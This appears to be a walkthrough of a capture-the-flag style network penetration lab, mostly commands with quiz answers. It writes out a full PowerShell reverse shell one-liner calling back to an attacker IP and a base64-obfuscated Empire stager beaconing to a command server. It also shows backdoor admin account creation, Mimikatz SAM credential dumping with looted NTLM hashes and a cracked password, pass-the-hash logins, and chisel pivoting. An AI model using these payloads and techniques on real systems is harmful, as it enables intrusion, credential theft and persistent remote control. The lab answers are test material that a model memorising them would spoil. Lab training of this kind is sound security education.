Making a copy of this exploit in local directory:
1
searchsploit -m 43777
converting dos line endings to unix:
1
dos2unix ./43777.py

Look at the information at the top of the script. On what date was this exploit written?
1
18.01.2018
is the script written in Python2 or Python3?
1
python2
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn’t add the shebang) of the exploit?
1
csrftoken
TASK 20 - Git Server - Exploitation


exploit - whoami results :
systeminfo resultls:
First up, let’s use some basic enumeration to get to grips with the webshell:
What is the hostname for this target?
1
git-serv
What operating system is this target?
1
Windows
What user is the server running as?
1
nt authority\system
NOTE: To start up a TCPDump listener we would use the following command:
tcpdump -i tun0 icmp
after setting up the listener,
pinging attacking machine using:
1
ping -n 3 10.50.85.17
This will send three ICMP ping packets back to you.
How many make it to the waiting listener?
1
0
listener on attacking machine:
relay on Machine_1:
1
./socat-Utkar5hM tcp-l:25120 tcp:10.50.85.17:25012 &

one liner powershell reverse shell code:
1
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.84.200',25120);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
URL encoding and sending the payload:
We have a reverse shell :)
NOTE: From the enumeration we did on this target we know that ports 3389 and 5985 are open. This means that (using an account with the correct privileges) we should be able to obtain either a GUI through RDP (port 3389) or a stable CLI shell using WinRM (port 5985).

creating a new account:
1
net user utkar5hm thmp4ssw0rd /add
add our newly created account in the “Administrators” and “Remote Management Users” groups:
net localgroup Administrators USERNAME /add net localgroup “Remote Management Users” USERNAME /add`

Access via evil-winrm:
1
evil-winrm -u utkar5hm -p thmp4ssw0rd -i 10.200.84.150
rdp:
1
xfreerdp /v:10.200.84.150 /u:utkar5hm /p:thmp4ssw0rd /workarea /cert:ignore /dynamic-resolution +clipboard /drive:.,thm-ut

Loading Mimikatz: we next need to give ourselves the Debug privilege and elevate our integrity to SYSTEM level. This can be done with the following commands:
privilege::debug token::elevate

dumping SAM creds:
1
lsadump::sam
What is the Administrator password hash?
1
37db630168e5f82aafa8461e05c6bbd1
What is the NTLM password hash for the user “Thomas”?
1
02d90eda8f6b6b06c32d5f207831101f

Crackstation result for Thomas’s Hash:
What is Thomas’ password?
1
i<3ruby
We will use the evil-winrm built-in pass-the-hash technique using the Administrator hash we looted.
To do this we use the -H switch instead of the -p switch we used before.
For example:
evil-winrm -u Administrator -H ADMIN_HASH -i IP
TASK 24 - Command and Control - Overview
Can we get an agent back from the git server directly (Aye/Nay)?
1
Nay

TASK 25 - Command and Control - Empire: Listeners
setting up HTTP listener:

TASK 26 - Command and Control - Empire: Stager

Stager: multi/bash:
1
2
#!/bin/bash
echo "import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUsIHN0ZGVycj1zdWJwcm9jZXNzLlBJUEUpCm91dCwgZXJyID0gcHMuY29tbXVuaWNhdGUoKQppZiByZS5zZWFyY2goIkxpdHRsZSBTbml0Y2giLCBvdXQuZGVjb2RlKCdVVEYtOCcpKToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliLnJlcXVlc3Q7ClVBPSdNb3ppbGxhLzUuMCAoV2luZG93cyBOVCA2LjE7IFdPVzY0OyBUcmlkZW50LzcuMDsgcnY6MTEuMCkgbGlrZSBHZWNrbyc7c2VydmVyPSdodHRwOi8vMTAuNTAuODUuMTc6MTcwMDAnO3Q9Jy9sb2dpbi9wcm9jZXNzLnBocCc7cmVxPXVybGxpYi5yZXF1ZXN0LlJlcXVlc3Qoc2VydmVyK3QpOwpwcm94eSA9IHVybGxpYi5yZXF1ZXN0LlByb3h5SGFuZGxlcigpOwpvID0gdXJsbGliLnJlcXVlc3QuYnVpbGRfb3BlbmVyKHByb3h5KTsKby5hZGRoZWFkZXJzPVsoJ1VzZXItQWdlbnQnLFVBKSwgKCJDb29raWUiLCAic2Vzc2lvbj1LcEg1RGFmcG5LUGJKMU0yM0ZYSndUcit3MFU9IildOwp1cmxsaWIucmVxdWVzdC5pbnN0YWxsX29wZW5lcihvKTsKYT11cmxsaWIucmVxdWVzdC51cmxvcGVuKHJlcSkucmVhZCgpOwpJVj1hWzA6NF07ZGF0YT1hWzQ6XTtrZXk9SVYrJ1AlbkpLc3syPEBtMVdWLCswOGgoIWw7aj8zN0RbSVpnJy5lbmNvZGUoJ1VURi04Jyk7UyxqLG91dD1saXN0KHJhbmdlKDI1NikpLDAsW10KZm9yIGkgaW4gbGlzdChyYW5nZSgyNTYpKToKICAgIGo9KGorU1tpXStrZXlbaSVsZW4oa2V5KV0pJTI1NgogICAgU1tpXSxTW2pdPVNbal0sU1tpXQppPWo9MApmb3IgY2hhciBpbiBkYXRhOgogICAgaT0oaSsxKSUyNTYKICAgIGo9KGorU1tpXSklMjU2CiAgICBTW2ldLFNbal09U1tqXSxTW2ldCiAgICBvdXQuYXBwZW5kKGNocihjaGFyXlNbKFNbaV0rU1tqXSklMjU2XSkpCmV4ZWMoJycuam9pbihvdXQpKQ=='));" | python3

NOTE: ;-; docker had some issues(exposing ports ;-;), so I installed it back again and recreated the listerner and stager.


@## TASK 27 - Command and Control - Empire: Agents

Using the help command for guidance: in Empire CLI, how would we run the whoami command inside an agent?
1
shell whoami


opening port 18012:
1
firewall-cmd --zone=public --add-port 18012/tcp

zipping contents of http_hop folder:
1
zip -r hop.zip *

TASK 30: Command and Control - Empire: Modules
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135
VulnStatus : Not Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable
TASK 33 - Personal PC - Enumeration

evilwinrm into machine2 with empire port scan script:
1
evil-winrm -i 10.200.84.150 -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
scanning top 50 ports:
1
Invoke-Portscan -Hosts 10.200.84.150 -TopPorts 50
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
1
80,3389
TASK 34 - Personal PC - Pivoting
opening port for port forward :
1
netsh advfirewall firewall add rule name="chisel-Utkar5hM" dir=in action=allow protocol=tcp localport=20012
uploading chisel:
1
upload /home/ut/cbrs3c/thm/wreath/chisel c:\Windows\temp
setting up the listener on machine 2:
1
./chisel-Utkar5hM server -p 20012
connecting back:
1
./chisel_linux client 10.200.84.150:20012 21012:10.200.84.100:80
success:

wappalyzer results:
| Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website. |
1
PHP 7.4.11
TASK 35 - Personal PC - The Wonders of Git
Use your WinRM access to look around the Git Server. What is the absolute path to the Website.git directory?
1
C:\GitStack\repositories\Website.git
TASK 36 - Personal PC - Website Code Analysis
Hmm following the texts :-;

What does Thomas have to phone Mrs Walker about?
1
neighbourhood watch meetings
Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
1
basic auth
Which extensions are accepted (comma separated, no spaces or quotes)?
1
jpg,jpeg,png,gif
